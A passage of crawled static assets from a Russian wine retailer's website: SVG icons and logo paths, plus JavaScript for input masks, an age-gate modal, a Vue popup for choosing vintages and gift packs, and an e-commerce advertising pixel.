<path d="M83.4375 0.100067C83.0081 0.154355 82.3681 0.293957 82.0199 0.410291C79.7112 1.14708 78.3096 2.61289 77.6292 4.98611L77.4023 5.76168V32.1309L77.6211 32.8754C78.0747 34.4576 78.4878 35.1865 79.4681 36.1328C80.2621 36.9006 81.0397 37.3272 82.1413 37.6141C83.0973 37.8545 84.7578 37.8623 85.56 37.6218C86.7589 37.265 87.6499 36.5904 88.1765 35.6597C88.3306 35.3804 88.4601 35.2098 88.4601 35.2718C88.4601 35.3338 88.5655 35.5976 88.695 35.8536C88.9543 36.3809 89.4564 36.8617 90.0072 37.1177C90.4529 37.3272 91.3522 37.5209 91.8867 37.5209H92.2675V18.4421H85.0578V23.7936H86.362L86.3134 32.3635L86.127 32.6813C85.6087 33.5423 84.3287 33.519 83.8669 32.6349C83.7616 32.441 83.64 32.092 83.5995 31.8517C83.5429 31.5647 83.5267 27.0974 83.5347 18.6283C83.5671 4.58282 83.5266 5.54451 84.0613 4.94734C84.7418 4.18727 85.8354 4.45098 86.2405 5.47472C86.3781 5.80821 86.3943 6.21927 86.4187 10.4693L86.4429 15.1072H92.2675V10.9967C92.2675 5.9323 92.1864 5.07143 91.5546 3.64439C90.7931 1.9304 89.3673 0.759294 87.4475 0.27069C86.3456 -0.016268 84.8065 -0.0783141 83.4375 0.100067Z" fill="#B12535"/>
<path d="M0 37.4435H11.4222V32.5575H6.15667V0.371521H0V37.4435Z" fill="#B12535"/>
<path d="M13.2852 15.8208C13.2852 28.8814 13.3014 31.3941 13.4066 32.0144C13.8846 35.0625 15.7721 37.0479 18.7531 37.6374C19.6849 37.8157 21.1267 37.87 22.0827 37.7537C25.6228 37.3272 27.7289 35.3493 28.2313 31.9757C28.3285 31.3242 28.3529 28.7262 28.3529 15.7819V0.371521H22.1961L22.1798 16.1698C22.1555 31.3242 22.1476 31.9913 22.0098 32.3636C21.7182 33.1003 21.1754 33.4337 20.5193 33.2631C20.106 33.1546 19.8226 32.8444 19.628 32.3015C19.4904 31.9214 19.4824 30.9986 19.4579 16.131L19.4418 0.371521H13.2852V15.8208Z" fill="#B12535"/>
<path d="M31.3516 37.4435H35.6044C40.2706 37.4435 41.0483 37.3969 42.1662 37.0479C44.4913 36.3266 45.844 34.8453 46.4434 32.3636C46.6136 31.6732 46.6136 31.4872 46.6461 19.6831C46.6621 11.9662 46.6379 7.34383 46.5892 6.69237C46.484 5.43594 46.2733 4.64487 45.8034 3.72194C44.8234 1.80632 43.0897 0.728281 40.5623 0.456835C40.1086 0.402545 38.0185 0.371521 35.564 0.371521H31.3516V37.4435ZM39.5334 4.96285C39.9466 5.17227 40.2138 5.58331 40.3435 6.25805C40.4568 6.83195 40.4568 30.983 40.3435 31.5569C40.2301 32.1231 39.971 32.6039 39.671 32.8055C39.4443 32.9607 39.2903 32.984 38.5047 33.015L37.5891 33.0382V4.79223H38.3831C39.0474 4.79223 39.2337 4.82327 39.5334 4.96285Z" fill="#B12535"/>
<path d="M49.5781 37.5209H55.8966V0.371521H49.5781V37.5209Z" fill="#B12535"/>
<path d="M58.9766 37.4435H64.323V26.5856C64.323 19.3961 64.3474 15.7276 64.4041 15.7276C64.4528 15.7276 64.485 15.7665 64.485 15.8052C64.485 15.8828 68.73 36.9082 68.8191 37.265L68.8595 37.4435H74.3682V0.371521H69.0216V9.67829C69.0216 15.2158 68.9892 18.985 68.9487 18.985C68.9083 18.985 68.8354 18.7524 68.7785 18.4577C68.73 18.1708 67.9846 13.9904 67.1342 9.17416L65.5788 0.410301L62.2817 0.387034L58.9766 0.371521V37.4435Z" fill="#B12535"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/thumbs-up-icon.svg
body_size: 397
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.08464 12.8332H2.33464C2.02522 12.8332 1.72847 12.7103 1.50968 12.4915C1.29089 12.2727 1.16797 11.9759 1.16797 11.6665V7.58317C1.16797 7.27375 1.29089 6.97701 1.50968 6.75821C1.72847 6.53942 2.02522 6.4165 2.33464 6.4165H4.08464M8.16797 5.24984V2.9165C8.16797 2.45238 7.98359 2.00726 7.65541 1.67907C7.32722 1.35088 6.8821 1.1665 6.41797 1.1665L4.08464 6.4165V12.8332H10.6646C10.946 12.8364 11.219 12.7377 11.4334 12.5555C11.6478 12.3733 11.7891 12.1197 11.8313 11.8415L12.6363 6.5915C12.6617 6.4243 12.6504 6.25357 12.6033 6.09115C12.5561 5.92873 12.4742 5.77851 12.3632 5.65089C12.2522 5.52327 12.1148 5.4213 11.9606 5.35205C11.8063 5.2828 11.6387 5.24792 11.4696 5.24984H8.16797Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/landing.js?bx1715779246
body_size: 502
content:
setTimeout(function() {
    try {
        $('[data-mask]').each(function(){
            $(this).inputmask($(this).data('mask'))
        });
    } catch (e) {
        // todo
    }
}, 100);

function set18(btn)
{
    $('#'+$(btn).data('close')).removeClass('visible');
    $('.modalBack').removeClass('visible');

    localStorage.setItem('lwine.modals.18p', true);
}

$(document).ready(function() {
    $(document).on('click', '.icon-close-2x', function(e) {
        document.getElementById( e.target.getAttribute('data-close') ).classList.remove('visible');
        $('.modalBack').removeClass('visible');
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-work_time.svg
body_size: 250
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5ZM12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#B12535"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.75C12.4142 4.75 12.75 5.08579 12.75 5.5V13.1893L15.5303 15.9697C15.8232 16.2626 15.8232 16.7374 15.5303 17.0303C15.2374 17.3232 14.7626 17.3232 14.4697 17.0303L11.25 13.8107V5.5C11.25 5.08579 11.5858 4.75 12 4.75Z" fill="#B12535"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/vk-icon-new.svg
body_size: 1863
content:
<svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6097 8.48404C14.7295 8.91304 14.5219 9.13043 14.1066 9.13043H12.6531C12.2638 9.13043 12.0677 8.90214 11.6441 8.40881C11.4646 8.19969 11.2441 7.94295 10.9507 7.63578C10.0884 6.76522 9.7188 6.65235 9.50319 6.65235C9.21065 6.65235 9.12312 6.73913 9.12312 7.17391V8.53861C9.12312 8.91304 9.00882 9.13043 8.08489 9.13043C6.54498 9.13043 4.85273 8.15165 3.65162 6.34604C1.84995 3.70209 1.35717 1.703 1.35717 1.29991C1.35717 1.07426 1.44024 0.869565 1.85553 0.869565H3.30904C3.68052 0.869565 3.82027 1.03978 3.95957 1.46117C4.46044 2.98866 5.20342 4.38048 5.77105 5.06955C5.77361 5.07266 5.77617 5.07575 5.77872 5.07883C6.01352 5.36203 6.21782 5.52387 6.36184 5.52387C6.5466 5.52387 6.63138 5.43478 6.63138 4.94348V4.72115C6.63138 4.72115 6.6297 4.72012 6.62797 4.71893L6.6254 4.71709C6.62859 4.71901 6.63138 4.72115 6.63138 4.72115V2.70252C6.59801 2.06464 6.38516 1.78878 6.22751 1.58445C6.13015 1.45828 6.05385 1.35937 6.05385 1.21935C6.05385 1.04913 6.19277 0.869565 6.4237 0.869565H8.70781C9.01584 0.869565 9.12308 1.042 9.12308 1.42896V4.4437C9.12308 4.76609 9.25682 4.87896 9.3492 4.87896C9.534 4.87896 9.688 4.76609 10.0268 4.41143C11.0739 3.18617 11.813 1.29991 11.813 1.29991C11.9055 1.07426 12.0759 0.869565 12.4454 0.869565H13.8989C14.3385 0.869565 14.4309 1.10648 14.3385 1.42896C14.1537 2.31561 12.3828 4.92735 12.3828 4.92735C12.2288 5.18526 12.1672 5.31426 12.3828 5.60443C12.4587 5.71572 12.6207 5.88185 12.8061 6.07193C12.9967 6.26741 13.212 6.48821 13.3838 6.70074C14.0081 7.43609 14.4787 8.05648 14.6097 8.48404ZM14.0397 6.14089C14.3548 6.51221 14.6458 6.87162 14.8787 7.20158C15.1025 7.51874 15.3203 7.87369 15.4282 8.22581L15.4315 8.2364L15.4345 8.24706C15.5348 8.60641 15.5592 9.10934 15.2168 9.52537C14.8932 9.91869 14.4293 10 14.1066 10H12.6531C12.3829 10 12.1272 9.94013 11.8843 9.80703C11.6612 9.68472 11.4861 9.52014 11.3472 9.37431C11.2359 9.25743 11.1138 9.11523 10.991 8.97211C10.9638 8.94037 10.9365 8.90859 10.9093 8.87703C10.7524 8.69505 10.5699 8.48696 10.3406 8.24662C10.2025 8.1074 10.083 7.99432 9.9803 7.90256V8.53861C9.9803 8.79324 9.94694 9.33282 9.4383 9.68995C9.05518 9.95895 8.5488 10 8.08489 10C6.19284 10 4.26162 8.81521 2.94382 6.83655C2.00811 5.46276 1.40502 4.2462 1.03327 3.30653C0.847399 2.8367 0.717894 2.43239 0.633596 2.10878C0.555604 1.80939 0.5 1.51858 0.5 1.29991C0.5 1.10336 0.531584 0.726155 0.822556 0.408347C1.12237 0.0808768 1.52563 0 1.85553 0H3.30904C3.63238 0 4.00275 0.0790414 4.31183 0.376995C4.57399 0.629715 4.69703 0.957124 4.77226 1.1847L4.77293 1.18671C5.05539 2.04813 5.419 2.86097 5.77421 3.50567V2.7275C5.75429 2.40601 5.67438 2.2875 5.62426 2.21614C5.60312 2.18603 5.58161 2.15815 5.54744 2.11384L5.5445 2.11003C5.51531 2.07219 5.46821 2.01114 5.42427 1.94458C5.32383 1.79243 5.19667 1.54906 5.19667 1.21935C5.19667 0.589736 5.69907 0 6.4237 0H8.70781C9.02212 0 9.44152 0.0968003 9.72516 0.494062C9.95731 0.8192 9.98026 1.19738 9.98026 1.42896V3.01221C10.1945 2.67268 10.3874 2.32098 10.5498 1.99954C10.6989 1.70447 10.8171 1.44551 10.8976 1.26134C10.9378 1.16942 10.9683 1.0966 10.9885 1.04777C10.9985 1.02337 11.006 1.005 11.0107 0.993275L11.0157 0.980759L11.0165 0.978699L11.0189 0.972462L11.0215 0.966265C11.1019 0.76985 11.2424 0.516771 11.4982 0.314394C11.7668 0.101957 12.0932 0 12.4454 0H13.8989C14.2361 0 14.7267 0.0898152 15.0278 0.540513C15.299 0.946486 15.2379 1.38795 15.1702 1.6406C15.0916 1.98742 14.8983 2.39893 14.7132 2.75511C14.5082 3.14966 14.2581 3.5782 14.0203 3.96817C13.7814 4.35993 13.5491 4.72199 13.377 4.98558C13.3105 5.08743 13.2528 5.17491 13.2069 5.24409C13.2665 5.30764 13.3372 5.38017 13.421 5.46605L13.4294 5.47465C13.6094 5.6593 13.844 5.89987 14.0397 6.14089ZM9.98082 4.4587C9.98082 4.4587 9.98068 4.45778 9.98056 4.45579Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/popup.js?bx1761747446
body_size: 5059
content:
function JSModal(data, formCallback){
	this.data = data || {};
	this.formCallback = formCallback || {};
	this.body = document.querySelectorAll('body')[0];

	this.init = function(){
		$(document).on('onModalNodeCreated', this.initComponent.bind(this));

		this.createNode();
	};
	this.createNode = function(){
		let node = document.createElement('div');
		node.setAttribute('id', 'modal');

		if(this.body){
            this.body.appendChild(node);
        }

        if(checkNode = document.getElementById('modal')){
        	$(document).trigger('onModalNodeCreated');
        }
	};
	this.show = function(timer){
		let _this = this;
		this.hide();
		this.prepareData();
		this.component.isShown = true;
		this.body.classList.add('no-scrolling', 'popup--opened');

		if(typeof jsNotify !== 'undefined'){
			jsNotify.component.active = false
		}

		if(typeof this.component.onShow == 'function'){
			this.component.onShow(this);
		}

		if(parseInt(timer) > 0){
			setTimeout(function(){
				_this.component.hide();
			}, timer);
		}
		if(typeof this.data.formCallback == 'function'){
			this.component.form.formCallback = this.data.formCallback;
		}
	};
	this.hide = function(){
		this.component.isShown = false;
		this.body.classList.remove('no-scrolling', 'popup--opened');
	};
	this.addTextArea = function(name, value, placeholder, type, required) {
		if (type === undefined) type = 'textarea';
		if (this.checkDuplicates(type) === type) return;
		if(this.component.form.description === false) this.component.form.description = "";

		this.component.form.items.push({
			type: 'textarea',
			placeholder: placeholder,
			name: name,
			value: value,
			star: required,
			required: required,
		});
	};
	this.checkDuplicates = function(type) {
		let checkedArray = this.component.form.items;
		let Valuev = '';

		checkedArray.forEach(function(el) {
			if (el.type === type) Valuev = el.type;
		})

		return Valuev;
	},
	this.addTextInput = function(name, type, value, placeholder, required){
		if (required === undefined) required = false;
		if (this.checkDuplicates(type) === type) return;
		if(this.component.form.description === false) this.component.form.description = "";

		this.component.form.items.push({
			type: type,
			placeholder: placeholder,
			name: name,
			value: value,
			required: required
		});
	};
	this.enableAgree = function(){
		this.component.form.agree = true;
	};
	this.prepareData = function() {
		let _this = this,
		i = 0;
		if (_this.data.vintageItems) {
			$.each(_this.data.vintageItems, function (index, value) {
				if (!value.YEAR || value.YEAR === "") {
					delete _this.data.vintageItems[index];
					delete _this.component.vintageItems[index];
				}
				;
			});

			$.each(_this.data.vintageItems, function (index, value) {
				i++;
			});
		}
		if(typeof this.data !== 'undefined'){
			for(item in this.data){
				if(typeof this.component[item] !== 'undefined' && typeof this.component[item] !== 'function'){
					this.component[item] = this.data[item];
				}else if(typeof this.component[item] == 'function'){
					this.component.formCallback = this.data[item];
				}
			}
			// как для блоков, что бы выводился нормальный размер попапа
			if(typeof this.data.html == 'undefined'){
				this.component.html = '';
			}
			if(typeof this.data.vintageItems == 'undefined'){
				this.component.vintageItems = {};
			}
			if(typeof this.data.giftPacks == 'undefined'){
				this.component.giftPacks = {};
			}
		}
	};
	this.useCaptcha = function(bool){
    	this.component.form.hasCaptcha = (bool === true);
    	var script = document.createElement('script');
		script.type = 'text/javascript';
		script.src = 'https://www.google.com/recaptcha/api.js';

		document.getElementsByTagName('head')[0].appendChild(script);
    };
	this.executeCallback = function(){};
	this.initComponent = function(){
		let _this = this;
		if(typeof Vue == 'undefined' || typeof bus == 'undefined'){
            setTimeout(function(){
                _this.initComponent();
            }, 100);
            return false;
        }
		this.component = new Vue({
			name: 'JSModal',
			data: {
				error: '',
				alert: '',
				isShown: false,
				showCloseButton: true,
				html: '',
				title: 'Выберите винтаж',
				mobileTitle: '',
				vintageItems: {},
				giftPacks: {},
				quantity: 1,
				form: {
					items: [],
					submit: false,
					description: false,
					agree: false,
					hasCaptcha: false,
					captchaKey: window.captcha_key,
					formCallback: function(){}
				},
				footerLink: {
					onclick: 'return true;',
					title: ''
				},
				countdown: false,
				interval: 0,
                desc: '',
                info: '',
                size: '',
				is_vinolyze: '',
                classNames: '',
			},
			computed: {
                countDownTimer: function () {
                    return (this.countdown > 0 ? 'повторный запрос возможен через ' + this.countdown + ' сек.' : this.error);
                },
            },
			created: function(){
				let _this = this;
				setTimeout(function(){
					const containers = document.querySelectorAll('.popup-container') ?? [];
					containers.forEach(({ classList }) => classList.remove('_hidden'));

                    _this.checkAuthTimer();
				}, 200);
				bus.$on('close_modals', this.hide.bind(this));
			},
			methods: {
				hide: function(){
					this.isShown = false;
					_this.body.classList.remove('no-scrolling', 'popup--opened');
					$(".filter__content-item").fadeIn(0);
					$(".main-field:not(.do-not-clean)").val("");
					$(".popup__errors").html("");
					$(".filter__apply").fadeIn(0);
					$(".youtube-embed").each(function(){
						this.contentWindow.postMessage('{"event":"command","func":"stopVideo","args":""}', '*')
					});
				},
				addToCartVintage: function(id){
					this.hide();
					jsCart.sendAddToCart(
						{
							productId: id,
							quantity: this.quantity,
							callback: function() {
								jsCart.afterAdd({id: id});
							},
							is_vinolyze: this.is_vinolyze
						});
				},
				callback: function(e){
					this.form.formCallback(e, this);
				},
				setCountDownTimer: function (interval) {
                    let _this = this;
                    if (!!this.timer) {
                        clearInterval(_this.timer);
                    }
                    this.countdown = interval;
                    this.timer = setInterval(function () {
                        if (_this.countdown <= 0) {
                            clearInterval(_this.timer);
                        }
                        _this.countdown--;
                    }, 1000);
                },
                checkAuthTimer: function () {
                    if (!!this.timerId) {
                        clearInterval(this.timerId);
                    }
                    this.value = jsLwine.getCookie('request_price_value');
                    this.type = jsLwine.getCookie('request_price_type');
                    this.authTimer = parseInt(jsLwine.getCookie('request_price_timer')) || 0;
                    // if(this.type === 'phone' && typeof this.value !== 'undefined'){
                    //     this.form.description = 'На номер '+this.value+' выслано СМС с кодом подтверждения. Если сообщение не приходит, проверьте правильность указанного номера или отправьте СМС повторно';
                    //     this.info = 'Код из СМС';
                    //     this.changeType = 'Изменить номер';
                    // }

                    let _this = this;
                    this.timerId = setInterval(function () {
                        if (_this.authTimer >= 120) {
                            jsLwine.deleteCookie('request_price_value');
                            jsLwine.deleteCookie('request_price_timer');
                            jsLwine.deleteCookie('request_price_type');
                            // _this.value = false;
                            // _this.changeStep('auth');
                            clearInterval(_this.timerId);
                        }
                        jsLwine.setCookie('request_price_timer', _this.authTimer, {secure: true, 'max-age': 604800});
                        _this.authTimer++;

                    }, 1000);
                },
			},
			// Не смогли выбрать вино? Напишите нашим экспертам - получите подробную консультацию по выбору напитков
			// Отправить запрос
			el: '#modal',
			template: '\
				<div class="popup-container _hidden">\
			        <div\
			        	class="popup"\
			        	:class="[classNames, {\
			        		\'popup--visible\': isShown,\
			        		\'popup-vintage\': Object.keys(vintageItems).length > 0,\
			        		\'xxl\': size == \'xxl\',\
			        		\'xl\': size == \'xl\',\
			        		\'l\': size == \'l\',\
							\'borderless\': size == \'borderless\',\
							\'fullscreen\': size == \'fullscreen\',\
							\'popup-similars\': size == \'popup-similars\',\
			        		\'huge\': Object.keys(giftPacks).length > 0\
			        	}]">\
			            <button class="close-button" @click="hide" v-if="showCloseButton">\
			                <span class="close-button__line"></span>\
			            </button>\
			            <div class="h2-heading heading popup__title">{{ title }}</div>\
			            <div class="h2-heading heading popup__title--mobile">{{ mobileTitle.length ? mobileTitle : title }}</div>\
			            <p class="popup__text" v-if="error" v-html="error"></p>\
			            <p class="popup__alert popup__alert--warning" :class="{\'popup__alert--show\' : alert}" v-html="alert"></p>\
			            <div v-if="html" class="popup__content" v-html="html"><div class="popup__scroll"></div></div>\
			            <div v-else-if="Object.keys(vintageItems).length > 0" class="popup__content">\
			                <div class="vintage" v-for="(item, i, n) in vintageItems" @click="addToCartVintage(i)">\
			                    <a href="javascript:void(0);" class="link-absolute"></a>\
			                    <span class="vintage__value">{{ item.VOLUME }}</span>\
			                    <span class="vintage__year">{{ item.YEAR }}</span>\
			                    <span class="vintage__price">{{ item.PRICE }}</span>\
			                </div>\
			            </div>\
			            <div v-else-if="form.items.length > 0" class="popup__content">\
			            	<form @submit.prevent="callback">\
				            	<p class="popup__text" v-html="form.description">{{ form.description }}</p>\
				            	<p class="popup__text" v-if="countdown > 0">{{ countDownTimer }}</p>\
				            	<div v-for="item in form.items">\
									<label class="popup__label" :class="{\'visually-hidden\' : item.hide == true}" v-if="item.type == \'textarea\'">\
										<textarea class="popup-area" :ref="item.name" :name="item.name" :required="item.required">{{ item.value }}</textarea>\
										<span class="placeholder" v-if="item.placeholder">{{ item.placeholder }}<span class="star" v-if="item.star">*</span></span>\
									</label>\
									<label class="popup__label" :class="{\'visually-hidden\' : item.hide == true}" v-else>\
										<input :type="item.type" v-bind="item.data" :ref="item.name" autocomplete="off" class="popup-field" :name="item.name" :required="item.required">\
										<span class="placeholder" v-if="item.placeholder">{{ item.placeholder }}<span class="star" v-if="item.star">*</span></span>\
									</label>\
								</div>\
								<div class="g-recaptcha" v-if="form.hasCaptcha" :data-sitekey="form.captchaKey"></div>\
								<button class="main-button" type="submit" v-if="form.submit">{{ form.submit }}</button>\
								<label class="header-expander__label" v-if="form.agree">\
									<input type="checkbox" required="required" name="agree" checked="checked" class="visually-hidden">\
									<span class="checkbox"></span>\
									<p class="header-expander__label-text">Нажимая на кнопку «Отправить», я соглашаюсь на получение информации по заказу и спецпредложений LUDING, а также на обработку персональных данных.</p>\
								</label>\
							</form>\
			            </div>\
			            <div v-else-if="Object.keys(giftPacks).length > 0" class="popup__content popup__content--gifts">\
			            	<div class="card-component-wrapper" v-for="item in giftPacks">\
							    <div class="card-component  card-component--vertical" :class="{\'card-component--discount\' : item.price > item.discount_price}">\
							        <div class="card-component__sticker" v-if="item.IS_SPEC_PRICE">\
							        	<span class="sticker sticker--red">Спец.цена</span>\
							        </div>\
							        <div class="card-component__img">\
							            <a :href="item.DETAIL_PAGE_URL" class="link-absolute"></a>\
							            <img :src="item.picture" :alt="item.NAME">\
							        </div>\
							        <a :href="item.DETAIL_PAGE_URL" class="card-component__name">{{ item.NAME }}</a>\
							        <div class="price card-component__price">\
							            <span class="price__main">{{ item.price | money-format }} <span class="money-ruble">₽</span></span>\
							            <span class="price__discount" v-if="item.price > item.discount_price">{{ item.discount_price | money-format }} <span class="money-ruble">₽</span></span>\
							        </div>\
							        <div class="card-component__volume" v-if="item.PROPERTY_VOLUME_BOT_VALUE">\
										<span>Объем бутылки <span>{{ item.PROPERTY_VOLUME_BOT_VALUE }}</span> л</span>\
									</div>\
							        <div class="card-component__tools">\
							            <div class="counter product-action__counter">\
							                <input class="quantity_ratio" type="hidden" name="ratio" value="">\
							                <input class="quantity_max" type="hidden" name="max" value="">\
							                <button class="counter__button" data-minus=""></button>\
							                <input class="counter__field js-check-numeric" name="quantity" :data-id="item.ID" type="text"\
							                        pattern="[0-9]*" inputmode="numeric" value="1" min="1">\
							                <button class="counter__button" data-plus=""></button>\
							            </div>\
							            <div class="card-component__tools-buttons">\
							                <button class="main-button btn-buy" style="margin-bottom: 0;" :data-originid="item.ID" :data-id="item.offerId" data-offers="true">В корзину</button>\
							            </div>\
							        </div>\
							        <div class="card-component__tools--mobile">\
							            <div class="price card-component__price--mobile">\
							                <span class="price__main">{{ item.price | money-format }} <span class="money-ruble">₽</span></span>\
							                <span class="price__discount" v-if="item.price > item.discount_price">{{ item.discount_price | money-format }} <span class="money-ruble">₽</span></span>\
							            </div>\
							            <button class="main-button main-button--mobile btn-buy" :data-originid="item.ID" :data-id="item.offerId" data-offers="true"></button>\
							        </div>\
							    </div>\
							</div>\
						</div>\
						<div v-if="error" class="popup__errors"></div>\
			            <div v-if="footerLink.title" class="popup__footer">\
			            	<a href="javascript:void(0);" :data-action="footerLink.action" :class="footerLink.class" :onclick="footerLink.onclick" class="filter__apply">{{ footerLink.title }}</a>\
			            </div>\
			        </div>\
			        <div class="overlay" @click="hide" :class="{\'overlay--visible\' : isShown}"></div>\
			    </div>\
			'
		});
	};
}

function ModalItem(data){
	JSModal.call(this, data);
	this.data = data || {};
	if (typeof window.jsModal !== 'undefined') {
        this.component = window.jsModal.component;
	}

	if(typeof data !== 'undefined' && typeof data.onInit == 'function' && typeof this.component !== 'undefined'){
		this.component.error = '';
		let s = document.getElementsByClassName('btn-request');
		for (si = 0; si < s.length; si++) {
			s[si].classList.remove('waiting-btn')
		}
		data.onInit(this);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/close-icon.svg
body_size: 69
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 6L6 18" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 6L18 18" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-social_whatsapp--white.svg
body_size: 944
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.41284 14.8646L0 20L5.27891 18.6219C6.73344 19.4115 8.37095 19.8277 10.0374 19.8283H10.0418C15.53 19.8283 19.9976 15.382 20 9.91794C20.0009 7.2698 18.9664 4.77984 17.0861 2.90657C15.2058 1.03331 12.7056 0.00134741 10.0419 0C4.55279 0 0.0859427 4.44555 0.0836418 9.90999C0.0815333 11.6491 0.540006 13.3581 1.41284 14.8646ZM1.76488 9.91067C1.76651 5.36905 5.47936 1.67412 10.0449 1.67412C11.1322 1.67156 12.2093 1.88374 13.2137 2.29838C14.2181 2.71301 15.13 3.32187 15.8964 4.08971C16.6672 4.85337 17.2781 5.76164 17.6938 6.76195C18.1095 7.76226 18.3218 8.83473 18.3184 9.91727C18.3166 14.4592 14.6038 18.1545 10.0418 18.1545H10.0387C8.55313 18.1537 7.09644 17.7567 5.82598 17.0061L5.52349 16.8277L2.39084 17.6455L3.22713 14.606L3.0302 14.2944C2.20131 12.9813 1.76263 11.4615 1.76488 9.91067Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.55294 5.76693C7.36644 5.3545 7.1702 5.34614 6.99303 5.339L6.51608 5.33321C6.35015 5.33321 6.08055 5.39519 5.85263 5.64311C5.62472 5.89102 4.9817 6.4902 4.9817 7.70891C4.9817 8.92762 5.87334 10.1052 5.99759 10.2707C6.12183 10.4361 7.71887 13.0168 10.248 14.0097C12.3498 14.8348 12.7774 14.6707 13.2338 14.6295C13.6902 14.5882 14.7059 14.0303 14.9132 13.4519C15.1204 12.8734 15.1205 12.3779 15.0584 12.2742C14.9963 12.1706 14.8303 12.1091 14.5813 11.9851C14.3323 11.8611 13.1092 11.262 12.8811 11.1792C12.6531 11.0965 12.4873 11.0554 12.3212 11.3033C12.1551 11.5512 11.6789 12.1089 11.5336 12.2742C11.3884 12.4396 11.2435 12.4603 10.9944 12.3365C10.7454 12.2127 9.94418 11.951 8.99353 11.1071C8.25388 10.4506 7.75461 9.63971 7.60925 9.39193C7.46389 9.14414 7.59382 9.00994 7.7186 8.88652C7.83026 8.7755 7.96736 8.59724 8.09201 8.45267C8.21666 8.30809 8.25767 8.20475 8.3405 8.03969C8.42333 7.87464 8.38205 7.72966 8.3198 7.60584C8.25754 7.48201 7.77409 6.25684 7.55294 5.76693Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/telegram-icon.svg
body_size: 268
content:
<svg width="19" height="15" viewBox="0 0 19 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.15152 8.7037L1 6.77778L18 1L14.9091 14L8.21212 9.66667M6.15152 8.7037L14.3939 4.37037L8.21212 9.66667M6.15152 8.7037L7.69697 13.037M8.21212 9.66667L7.69697 13.037M7.69697 13.037L10.2727 11.1111" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/pixel_ecom.js?bx1699535795
body_size: 538
content:
function JsPixelEcom(){
    this.basket = [];
    this.init();
}

JsPixelEcom.prototype = {
    init: function (){
        window.advcake_data = window.advcake_data || [];
        this.initBasket();
    },
    initBasket: function (){
        let _this = this;
        if(typeof Vue == 'undefined' || typeof bus == 'undefined'){
            setTimeout(function(){
                _this.initBasket();
            }, 100);
            return false;
        }
    },
    setBasket: function (items){
        for (let item of items){
            this.basket.push({
                id: item.productId,
                name: item.name,
                price: item.price,
                quantity: item.quantity,
                categoryId: item.iblock_section_id,
                categoryName: item.section[item.iblock_section_id].NAME,
            })
        }
    },
    getBasket: function (){
        return this.basket;
    },
    sendMainPage: function (email){
        window.advcake_data.push({
            pageType: 1,
            user: {
                email: email
            }
        });
    },
    sendProductPage: function (email, category, product){
        window.advcake_data.push({
            pageType: 2,
            user: {
                email: email
            },
            currentCategory: category,
            currentProduct: product,
            basketProducts: this.getBasket()
        });
    },
    sendBasketPage: function (email){
        window.advcake_data.push({
            pageType: 4,
            user: {
                email: email
            },
            basketProducts: this.getBasket()
        });
    },
    sendSectionPage: function (email, category, products){
        window.advcake_data.push({
            pageType: 3,
            user: {
                email: email
            },
            currentCategory: category,
            products: products,
            basketProducts: this.getBasket(),
        });
    },
    sendOrderSuccessPage: function (email, userType, products, order){
        window.advcake_data.push({
            pageType: 6,
            user: {
                email: email,
                type: userType
            },
            basketProducts: products,
            orderInfo: order
        });
    }
}

if(typeof window.jsPixelEcom == "undefined") {
    window.jsPixelEcom = new JsPixelEcom();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/switcher-list-icon.svg
body_size: 97
content:
<svg width="17" height="14" viewBox="0 0 17 14" xmlns="http://www.w3.org/2000/svg">
<path id="list" d="M0 9H4V5H0V9ZM0 14H4V10H0V14ZM0 4H4V0H0V4ZM5 9H17V5H5V9ZM5 14H17V10H5V14ZM5 0V4H17V0H5Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/icon/sommelier-video-icon.svg?259fe583ddd64df1efa6b2cbf7a1afae427cfa5d
body_size: 466
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="25" cy="25" r="25" fill="#B12535"/>
